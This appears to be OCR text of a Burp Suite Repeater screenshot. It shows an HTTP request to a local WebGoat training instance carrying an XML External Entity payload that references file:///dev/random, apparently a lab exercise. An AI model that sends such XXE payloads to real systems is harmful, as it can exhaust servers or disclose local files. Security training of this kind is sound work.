 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex XML
POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>
Response
Raw